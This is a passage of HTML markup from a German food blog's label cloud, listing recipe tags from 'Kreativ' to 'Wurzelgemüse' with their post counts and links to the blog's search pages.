<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kreativ'>Kreativ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kuchen'>Kuchen</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kumquats'>Kumquats</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/K%C3%BCrbis'>Kürbis</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/K%C3%BCrbis.%20Wok'>Kürbis. Wok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Lachs'>Lachs</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Lammfleisch'>Lammfleisch</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Lasagne'>Lasagne</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Lauch'>Lauch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Lauchzwiebel'>Lauchzwiebel</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Leber'>Leber</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Leberk%C3%A4s'>Leberkäs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/lei'>lei</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Liebst%C3%B6ckel'>Liebstöckel</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Lik%C3%B6r'>Likör</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Linsen'>Linsen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Low%20Carb'>Low Carb</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/LowCarb'>LowCarb</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Mair%C3%BCbchen'>Mairübchen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Mais'>Mais</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Mandarinen'>Mandarinen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Mandeln'>Mandeln</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Mango'>Mango</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Mangold'>Mangold</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Maracujasaft'>Maracujasaft</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Matjes'>Matjes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Mayonnaise'>Mayonnaise</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Meeresfr%C3%BCchte'>Meeresfrüchte</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Melone'>Melone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Mettenden'>Mettenden</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Milch'>Milch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Mohn'>Mohn</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/M%C3%B6hren'>Möhren</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Motivtorte'>Motivtorte</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Mtnehmessen'>Mtnehmessen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Muffin'>Muffin</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Muscheln'>Muscheln</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Nachspeise'>Nachspeise</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Nachspeisen'>Nachspeisen</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Nudeln'>Nudeln</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Ofengericht'>Ofengericht</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Omelett'>Omelett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/One%20Pot'>One Pot</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/One-Pot'>One-Pot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Orangen'>Orangen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Ostern%20%6016'>Ostern `16</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pak%20Choi'>Pak Choi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pancetta'>Pancetta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Paprika'>Paprika</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Paprikaschoten'>Paprikaschoten</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/passierte%20Tomaten'>passierte Tomaten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pasta'>Pasta</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pastete'>Pastete</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Peperoni'>Peperoni</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pesto'>Pesto</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Petersilie'>Petersilie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pfannengericht'>Pfannengericht</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pfannengerichte'>Pfannengerichte</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pfannkuchen'>Pfannkuchen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pfifferlinge'>Pfifferlinge</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pfirsich'>Pfirsich</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pflaumen'>Pflaumen</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pilze'>Pilze</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pizza'>Pizza</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Pl%C3%A4tzchen'>Plätzchen</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Porree'>Porree</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Produkttest'>Produkttest</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Quark'>Quark</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Quitten'>Quitten</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rabarber'>Rabarber</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/R%C3%A4ucherlachs'>Räucherlachs</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/R%C3%A4uchern'>Räuchern</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Reis'>Reis</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Resteverwertung'>Resteverwertung</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rettert%C3%BCte'>Rettertüte</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rettert%C3%BCte%20die%20Dritte'>Rettertüte die Dritte</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rettert%C3%BCte%20die%20Zweite'>Rettertüte die Zweite</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rhabarber'>Rhabarber</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rinderhack'>Rinderhack</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rinderzunge'>Rinderzunge</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rindfleisch'>Rindfleisch</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Risotto'>Risotto</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Romanesco'>Romanesco</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/R%C3%B6mertopf'>Römertopf</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rosenkohl'>Rosenkohl</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rostbratw%C3%BCrstel'>Rostbratwürstel</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/R%C3%B6sti'>Rösti</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rote%20Bete'>Rote Bete</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/rote%20Gr%C3%BCtze'>rote Grütze</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/rote%20Paprika'>rote Paprika</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/rote%20Zwiebeln'>rote Zwiebeln</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rotkohl'>Rotkohl</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Rucola'>Rucola</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Salat'>Salat</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Salatso%C3%9Fe'>Salatsoße</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Salsiccia'>Salsiccia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Sauerkraut'>Sauerkraut</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Scampi'>Scampi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Sch%C3%A4dlinge'>Schädlinge</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schinken'>Schinken</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schlank-K%C3%BCche'>Schlank-Küche</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schmorgericht'>Schmorgericht</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schnaps'>Schnaps</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/schnelle%20K%C3%BCche'>schnelle Küche</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schokolade'>Schokolade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schupfnudeln'>Schupfnudeln</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schweinebauch'>Schweinebauch</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schweinebraten'>Schweinebraten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schweinefett'>Schweinefett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schweinefilet'>Schweinefilet</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schweinefleisch'>Schweinefleisch</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Schweinenieren'>Schweinenieren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Selber%20machen'>Selber machen</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Sellerie'>Sellerie</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Silvester%202023'>Silvester 2023</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Sirup'>Sirup</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Snack'>Snack</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/So%C3%9Fen'>Soßen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Sour%20Cream'>Sour Cream</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/sous%20vide'>sous vide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Spargel'>Spargel</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Sp%C3%A4tzle'>Spätzle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Speck'>Speck</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Spinat'>Spinat</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Spitzkohl'>Spitzkohl</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Steak'>Steak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Steckr%C3%BCbe'>Steckrübe</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Steckr%C3%BCbe.%20M%C3%B6hren'>Steckrübe. Möhren</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Stollen'>Stollen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Strudel'>Strudel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Suppe'>Suppe</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/s%C3%BC%C3%9Fes%20Brot'>süßes Brot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/S%C3%BC%C3%9Fkartoffeln'>Süßkartoffeln</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Tajine'>Tajine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Tassenkuchen'>Tassenkuchen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Teigtaschen'>Teigtaschen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Thunfisch'>Thunfisch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Tip'>Tip</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Tipp'>Tipp</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Tomaten'>Tomaten</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Tomaten%20Paprikaschoten'>Tomaten Paprikaschoten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Tomatenso%C3%9Fe'>Tomatensoße</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Torte'>Torte</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Vorspeise'>Vorspeise</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Waldmeister'>Waldmeister</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Warenkunde'>Warenkunde</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wassermelone'>Wassermelone</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Weihnachten'>Weihnachten</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Weintrauben'>Weintrauben</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wei%C3%9Fe%20Bohnen'>Weiße Bohnen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wei%C3%9Fe%20Schokolade'>Weiße Schokolade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wei%C3%9Fkohl'>Weißkohl</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Weizenmehl'>Weizenmehl</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wetter'>Wetter</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wichteln'>Wichteln</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wid'>Wid</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wiener%20W%C3%BCrstchen'>Wiener Würstchen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wild'>Wild</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wirsingkohl'>Wirsingkohl</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wurst'>Wurst</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Wurzelgem%C3%BCse'>Wurzelgemüse</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
